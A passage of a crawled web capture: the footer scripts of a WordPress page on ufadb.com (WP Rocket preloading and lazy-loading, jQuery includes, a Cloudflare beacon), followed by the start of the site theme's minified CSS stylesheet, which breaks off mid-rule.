0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://www.ufadb.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><div class="overlay"></div>
<div id="toTop"><i class="fa fa-chevron-up"></i></div>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/jquery-1.10.2.min.js?v=1.0"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/owl.carousel.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/thaitheme.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/animate.min.js?v=2.3"></script> 
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e8d075fe4a542b88d8ecf84c68bf21f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/css-by-thaitheme.css?ver=1709707364
body_size: 10444
content:
@charset "utf-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}html{-webkit-font-smoothing:antialiased}body{width:100%;height:100%;font:13px 'SK_Reg',Arial,Tahoma,sans-serif;color:#3e4142;overflow-x:hidden}@font-face{font-display:swap;font-family:thaisanslite_r1;src:url(../../../../../../../themes/ufadb88-v2/css/font/thaisanslite_r1.eot?v=1.0)}@font-face{font-display:swap;font-family:thaisanslite_r1;src:url(../../../../../../../themes/ufadb88-v2/css/font/thaisanslite_r1.ttf?v=1.0)}@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.eot?v=4.6.3);src:url('../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url('../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-bars:before{content:"\f0c9"}.fa-home:before{content:"\f015"}.fa-angle-down:before{content:"\f107"}.fa-chevron-up:before{content:"\f077"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-facebook:before{content:"\f09a"}.fa-twitter:before{content:"\f099"}.fa-youtube:before{content:"\f167"}.fa-google-plus:before{content:"\f0d5"}.fa-times:before{content:"\f00d"}.fa-plus:before{content:"\f067"}.fa-sort-desc:before{content:"\f0dd"}.fa-user-plus:before{content:"\f234"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a{color:#333;outline:none;text-decoration:none}input,textarea{outline:none}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;vertical-align:middle}img.alignright{float:right;margin:5px 0 20px 1%}img.alignnone{margin:5px 1% 20px 0}img.alignleft{float:left;margin:5px 1% 20px 0}img.aligncenter{display:block;margin-left:auto;margin-right:auto}hr{border:0;border-top:1px solid #333;clear:both;height:0;margin:1.25em 0}a:hover,textarea,textarea:focus{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.tt_lrt{position:relative;float:left}.tt_rrt{position:relative;float:right}.tt_l{float:left}.tt_r{float:right}.tt_full{width:100%}.tt-cr-f{color:#333}.tt-cr-bg{background-color:#ccc}.mt-5{margin-top:5px}.mt-l{margin-left:7px}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.pd-5{padding:5px}.pd-10{padding:10px}.pd-15{padding:15px}.logo_m,.tt_from_login_m,.nav_m{display:none}.tt_head_menu{float:left;width:100%;min-height:25px;top:0;z-index:1000;position:relative;margin:18px 0 0 2.2%}.tt_head_menu ul{float:left;width:100%;margin:0% 0% 0% 0%;text-align:center}.tt_head_menu ul li{display:inline-block;margin:0 -3px 0 0;position:relative}.tt_head_menu ul li:hover .fa{color:#F0D27C}.tt_head_menu ul li .fa{position:absolute;right:8px;top:13px;color:#333}.tt_head_menu ul li:after{display:inline-block;content:"";margin:6px auto 0 auto;top:0;width:1px;height:10px;background-color:#000;position:relative}.tt_head_menu ul li:last-child:after{width:0}.tt_head_menu ul li:hover:after{background-color:transparent}.tt_head_menu .fa.fa-chevron-down{font-size:12px}.tt_head_menu ul li strong{font-weight:400}.tt_head_menu ul li.menu-item-has-children{padding:0 20px 0 0}.tt_head_menu ul li a{display:inline-block;color:#000;font-family:thaisanslite_r1;font-size:18px;line-height:18px;padding:4px 25px 5px 25px;font-weight:700}#tt_th .tt_head_menu ul li a{padding:2px 16px 0 0}.tt_head_menu ul li.menu-item-has-children .fa,.tt_head_menu ul li.menu-item-has-children a{color:#333}.tt_head_menu ul li:hover a{color:#fff;background-color:#000}.tt_head_menu ul li.ico-new a{color:#fff!important}.tt_head_menu ul li.ico-new:hover a{color:#fff!important}.tt_head_menu ul li.ico-new{margin:0 -2px 0 -2px}.tt_head_menu ul li.ico-new:after{background-color:transparent}.tt_head_menu ul li.ico-new a{color:#fff!important;animation:walk-cyclet2 0.5s steps(5) infinite;-webkit-animation:walk-cyclet2 0.5s steps(5) infinite}.tt_head_menu .ico-new a::before{background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-new.png?v=1.2);background-repeat:no-repeat;border-radius:3px;content:"";height:19px;line-height:13px;position:absolute;right:-5px;top:-12px;width:30px}@-webkit-keyframes walk-cycle2{0%{opacity:1}100%{opacity:0}}@keyframes walk-cycle2{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes walk-cyclet2{0%{background-color:#D61A1B}100%{background-color:#000}}@keyframes walk-cyclet2{0%{background-color:#D61A1B}100%{background-color:#000}}.thaitheme_read{width:100%;padding:0 0 20px 0;color:#ccc;font-family:thaisanslite_r1;font-size:18px;line-height:18px;overflow:hidden}.thaitheme_read a{color:#FFF}.thaitheme_read a:hover{text-decoration:underline}.thaitheme_read img{max-width:100%;height:auto;padding:0}.thaitheme_read strong,[class*="ddtemplate_read"] th{font-weight:700}.thaitheme_read em,.thaitheme_read address,.thaitheme_read caption,.thaitheme_read cite{font-style:italic}.thaitheme_read table{display:table;border-spacing:2px;border-collapse:separate}.thaitheme_read tr{display:table-row;vertical-align:inherit}.thaitheme_read td{display:table-cell;border-spacing:2px;padding:2px;vertical-align:inherit;text-align:inherit;padding:1px;border-collapse:none}.thaitheme_read th{display:table-cell;vertical-align:inherit;font-weight:700;padding:1px;border-collapse:none}.thaitheme_read{line-height:1.5em}.thaitheme_read p{display:block;margin:1em 0;line-height:1.3em}.thaitheme_read blockquote{width:75%;margin:0% 0% 0% 20%;padding:.25em 5%;line-height:1.45;position:relative;color:#383838;background:#ececec}.thaitheme_read blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:-10px;color:#7a7a7a}.thaitheme_read blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}.thaitheme_read blockquote cite:before{content:"\2014 \2009"}.thaitheme_read address{display:block;font-style:italic}.thaitheme_read center{display:block;text-align:center}.thaitheme_read h1{display:block;margin:.2em 0 .8em 0;font-family:thaisanslite_r1;font-size:28px;line-height:28px;font-weight:700}.thaitheme_read h2{display:block;font-size:1.5em;font-weight:700;margin:.83em 0}.thaitheme_read h3{display:block;margin:.2em 0 .8em 0;font-family:thaisanslite_r1;font-family:thaisanslite_r1;font-size:24px;line-height:24px;font-weight:700}.thaitheme_read h4{display:block;font-weight:700;margin:1.33em 0}.thaitheme_read h5{display:block;font-size:.83em;font-weight:700;margin:1.67em 0}.thaitheme_read h6{display:block;font-size:.67em;font-weight:700;margin:2.33em 0}.thaitheme_read ul{display:block;list-style-type:disc;margin:1em 0;padding-left:40px}.thaitheme_read ol{display:block;list-style-type:decimal;margin:1em 0;padding-left:40px}.thaitheme_read li{display:list-item}.thaitheme_read ul li{list-style-type:disc}.thaitheme_read ol li{list-style-type:decimal}.thaitheme_read pre,.thaitheme_read code{display:block;font-family:Courier New;white-space:pre;margin:1em 0}.thaitheme_read iframe{width:100%}.thaitheme_read #gallery-1 img{border:1px solid #ddd!important;padding:2%!important}#calendar_wrap{float:left;width:100%;border-radius:3px}.textwidget,#wp-calendar{float:left;width:100%}#wp-calendar caption{text-align:right;color:#eee;font-size:12px;margin-top:10px;margin-bottom:15px}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px}.thaitheme_widget div#calendar_wrap table#wp-calendar thead tr th{color:#eee}#wp-calendar tbody{color:#000}#wp-calendar tbody td{background:#ebebeb;border:1px solid #ddd;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}.thaitheme_widget{float:left;width:100%;margin:0 0 0 0}.thaitheme_widget .title{float:left;width:100%;padding:8px 0% 10px 5%;margin:0 0 0 0;min-height:15px;font-family:thaisanslite_r1;font-size:20px;line-height:18px;color:#000;background-color:#e1e1e1}.thaitheme_widget .tt-l.tt_full .tt-l.tt_txt_seo{padding:0 10px 0 10px}.thaitheme_widget .title a{color:#333;cursor:text}.thaitheme_widget ul{float:left;width:100%;padding:0%}.thaitheme_widget ul li{float:left;width:100%;color:#ccc;background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-widget.png?v=1.0);padding:5px 0% 5px 25px;border-bottom:1px dotted #999;background-repeat:no-repeat;background-position:left center}.thaitheme_widget ul li a{color:#ccc}.thaitheme_widget ul li:hover a{color:#fff}.thaitheme_widget ul li.menu-item-has-children{background-position:left 10px}.thaitheme_widget ul li .sub-menu{float:left;width:100%;margin-top:10px}.thaitheme_widget ul li .sub-menu li{border-bottom:0;border-top:1px solid #ceddf7}.tt_img_widget{float:left;width:100%;text-align:center}.thaitheme_widget #searchform{float:left;width:97%;margin-top:0;padding:3% 3% 3% 0%}.thaitheme_widget #searchform input#s{width:68%;height:30px;background-color:#f5f5f5;border:1px solid #FFD727;border-radius:3px}.thaitheme_widget #searchform .screen-reader-text{display:none}.thaitheme_widget form#searchform.searchform input#searchsubmit{float:right;border:0;height:30px;color:#000;background-color:#F4E773;padding:0 10px 0 10px;cursor:pointer;font-size:14px;border:1px solid #FFD727;border-radius:3px}.textwidget{float:left;width:100%}.textwidget span{float:left;width:100%;margin-bottom:8px;color:#ccc;border-bottom:1px dotted #999;padding:0 0 5px 0}.widget_calendar{float:left}#toTop{width:45px;height:45px;border-radius:50%;z-index:999999999999999;text-align:center;position:fixed;bottom:40px;right:10px;cursor:pointer;display:none;color:#000;font-size:2em;background-color:#FFF}#toTop .fa{padding:8px 0 0 0}#thaitheme-waper{float:left;width:100%;min-height:500px}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{width:100%!important}.tt_btn_open,.tt_btn_close{float:right;width:25px;height:25px;background-color:#333;margin:0 10px 20px 0;color:#FFF;text-align:center;cursor:pointer}.tt_btn_close .fa,.tt_btn_open .fa{font-size:18px;line-height:22px}#topbar.tt_open .tt_img_fixed,.tt_open .tt_btn_close,.tt_btn_open{display:none}.tt_open .tt_btn_open{display:block}#topbar{position:fixed;top:20px;width:150px;z-index:10;right:10px;top:10px;padding:10px 0 0 0}.tt_img_line{float:left;width:96%;padding:5px 2% 5px 2%}.tt_tx_line.top{margin:10px 0 0 0}.tt_tx_line{float:left;width:100%;font-size:13px;color:#FFF;text-align:left;margin:5px 0 0 0;text-align:center}.wrapper{width:100%;max-width:1000px;margin:0 auto}.wrapper-h{width:100%;max-width:1018px;margin:0 auto}.wrapper_c{width:100%;max-width:1040px;margin:0 auto}.nav_top{min-height:15px;margin:17px 0 0 0}.logo_pc{width:35%;min-height:90px}.header{min-height:150px;position:relative;background-image:url(../../../../../../../themes/ufadb88-v2/images/head.jpg?v=1.8);background-repeat:no-repeat;background-color:#222}.header_bg{float:left;width:100%;background-color:#000;background-image:url(../../../../../../../themes/ufadb88-v2/images/bg-head.jpg?v=1.8);background-repeat:repeat-x}.tt-social{float:left;width:100%;min-height:25px;overflow:hidden;background-color:#fff;position:relative;margin-top:0}.tt_top_nav ul li{float:left;margin:3px 3px 3px 3px}.tt_top_nav ul li a{color:#000;font-family:thaisanslite_r1;font-size:18px;line-height:18px;padding:2px 6px 2px 6px;border-radius:3px}.tt_top_nav ul li a:hover{color:#000}.banner_h{width:57%;margin:17px 1.4% 4px 0}#topbar{position:fixed;width:150px;z-index:10;right:10px;top:195px;padding:10px 0 0 0}.tt_img_line{float:left;width:96%;padding:5px 2% 5px 2%}.tt_tx_line.top{margin:10px 0 0 0}.tt_tx_line{float:left;width:100%;font-size:13px;color:#FFF;text-align:left;margin:0 0 0 0;padding:5px 0 5px 0;text-align:center;background-color:#57C42E}.tt_btn_open,.tt_btn_close{float:right;width:25px;height:25px;background-color:#333;margin:0 10px 20px 0;color:#FFF;text-align:center;cursor:pointer}.tt_btn_close .fa,.tt_btn_open .fa{font-size:18px;line-height:22px}#topbar.tt_open .tt_img_fixed,.tt_open .tt_btn_close,.tt_btn_open{display:none}.tt_open .tt_btn_open{display:block}.tt_img_fixed{float:left}.tt_img_fixed.bt{margin:10px 0 0 0}.tt_from_login{width:32%;margin:19px 0% 0 0}.ct_lang{width:26%;min-height:57px;margin:19px 0% 0 0}.tt_lang{float:left;height:20px;padding:0 10px 0 10px;font-size:13px;color:#FFF;position:relative}.use_lang{float:left;width:120px}.tt_btn_lang{float:right;width:120px;background-color:#FFF;color:#333;line-height:13px;padding:0 5px 0 10px;border:1px solid #ccc;position:relative;cursor:pointer}.tt_btn_lang span.tt_arr{height:18px;border-left:1px solid #ddd;padding:0 9px 0 0}.tt_btn_lang .tt_tx{width:80px;height:18px;padding:3px 0 0 0}.tt_btn_lang .fa{font-size:18px;line-height:13px}.nav_lang{position:absolute;top:25px;left:0;width:130px;min-height:30px;background-color:#FFF;z-index:9999999999999;display:none}.nav_lang.active{display:block;z-index:9999999999999}.nav_lang a{float:left;width:100%;padding:5px 10px 5px 10px;border-bottom:1px solid #ddd;color:#333}.nav_lang a:hover{background-color:#ddd}.head_from{min-height:20px;z-index:10;position:relative}.arr_right:after{content:"";display:block;height:0;position:absolute;width:0;top:-16px;bottom:0;border-right:14px solid transparent;border-top:6px solid transparent;border-left:7px solid #C7C8C2;border-bottom:10px solid #C7C8C2;z-index:-1;right:-2px}.arr_left:after{content:"";display:block;height:0;position:absolute;width:0;top:-16px;bottom:0;border-right:7px solid #C7C8C2;border-top:6px solid transparent;border-left:14px solid transparent;border-bottom:10px solid #C7C8C2;z-index:-1;left:-2px}.arr_hl{width:24px;min-height:48px;background-image:url(../../../../../../../themes/ufadb88-v2/images/arh.png?v=1.0);position:absolute;bottom:-1px;left:-34px}.sec-center{padding:10px 21px 10px 21px;border:2px solid #D0D0D0;background:#fff;background:-moz-linear-gradient(top,#ffffff 0%,#f6f6f6 47%,#ededed 100%);background:-webkit-linear-gradient(top,#ffffff 0%,#f6f6f6 47%,#ededed 100%);background:linear-gradient(to bottom,#ffffff 0%,#f6f6f6 47%,#ededed 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ededed',GradientType=0)}.tt_col_c{width:32.333333%;margin-right:1.5%}.tt_col_c- img{width:100%}.tt_col_c.last{margin-right:0}.bg{margin-left:0;background-color:#0B0B0B;max-width:1000px}.bg2{margin-left:0;background-color:#050404}.head_from_pc{width:100%;background-color:#000;min-height:205px;padding-top:10px}.head_ufa{padding:20px 0 10px 0;text-align:center;font-weight:700;font-size:22px;color:#DBD4AA;line-height:18px;font-family:thaisanslite_r1}.tt-login-head .tt_from_lgh .tt_from_u,.tt-login-head .tt_from_lgh .tt_from_p{color:#555;width:38%;margin:0 5px 0 0;padding:0 0 0 5px;border:1px solid #ad0303;height:40px;font-size:12px;background-color:#eee}.tt-login-head .tt_from_lgh .tt_submit{border:1px solid #333;width:60px;height:20px;text-align:center;font-size:12px;color:#fff;cursor:pointer;line-height:18px;border-radius:3px}.head_from_pc .tt_from_p,.head_from_pc .tt_from_u{width:67%;float:right;height:30px;background-color:#eee;border:1px solid #000}.head_from_pc span,.head_from_pc span{float:left;width:33%;margin-top:0;font-family:thaisanslite_r1;font-size:18px;white-space:nowrap;color:#E2E2E2}.tt_from_u.fr1{margin:5px 0 15px 0}.head_from_pc strong{float:left;width:100%;margin:10px 0 5px 0;text-align:center;font-family:thaisanslite_r1;font-size:20px}.head_from_pc .tt_from_lgh{width:100%;padding:10px 20px 10px 20px;color:#E2E2E2}.head_from_pc .tt_submit{float:left;border:0;margin:20px 0 0 0;width:100%;height:38px;padding:7px 0 8px 0;text-align:center;cursor:pointer;line-height:21px;border-radius:3px;font-family:thaisanslite_r1;font-size:20px;font-weight:700;color:#fff!important;animation:walk-cyclet2 0.5s steps(5) infinite;-webkit-animation:walk-cyclet2 0.5s steps(5) infinite}@-webkit-keyframes walk-cycle{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}@keyframes walk-cycle{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}@-webkit-keyframes walk-cyclet{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}@keyframes walk-cyclet{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}.tt_slide{width:66.3%;margin:0 0 5px 0;overflow:hidden;padding:5px 5px 5px 1%}.tt_slide_page{width:100%;margin:0 0 0 0;overflow:hidden;max-height:244px}.login_head_m,.nav_mobile{display:none}.tt_lc{width:66.7%;min-height:100px}.tt_rc{width:31.8%;min-height:100px}.tt_rc .banner_hover{margin:0 0 10px 0}.tt_live{width:31.4%;margin:5px 1% 5px 0%;border:1px solid #696A6C}.tt_content{padding:10px .9% 0 .9%;min-height:100px}.left_ct{min-height:300px;width:67.8%}.right_ct{min-height:100px;width:30.2%}.tt_txt_seo{width:100%;color:#ddd;padding:0 15px 0 15px;font-family:thaisanslite_r1;font-size:18px;line-height:18px;overflow:hidden;margin-bottom:10px;margin-top:0;background-color:#000;border:1px solid #696A6C;-webkit-box-shadow:inset 0 0 8px 0 rgba(0,0,0,1);-moz-box-shadow:inset 0 0 8px 0 rgba(0,0,0,1);box-shadow:inset 0 0 8px 0 rgba(0,0,0,1)}.tt_txt_seo a{color:#333}.tt_txt_seo a:hover{text-decoration:underline}.tt_txt_seo img{max-width:100%;height:auto;padding:0}.tt_txt_seo strong,[class*="ddtemplate_read"] th{font-weight:700}.tt_txt_seo em,.tt_txt_seo address,.tt_txt_seo caption,.tt_txt_seo cite{font-style:italic}.tt_txt_seo table{display:table;border-spacing:2px;border-collapse:separate}.tt_txt_seo tr{display:table-row;vertical-align:inherit}.tt_txt_seo td{display:table-cell;border-spacing:2px;padding:2px;vertical-align:inherit;text-align:inherit;padding:1px;border-collapse:none}.tt_txt_seo th{display:table-cell;vertical-align:inherit;font-weight:700;padding:1px;border-collapse:none}.tt_txt_seo{line-height:1.5em}.tt_txt_seo p{display:block;margin:.3em 0;line-height:1.4em}.tt_txt_seo blockquote{width:75%;margin:0% 0% 0% 20%;padding:.25em 5%;line-height:1.45;position:relative;color:#383838;background:#ececec}.tt_txt_seo blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:-10px;color:#7a7a7a}.tt_txt_seo blockquote 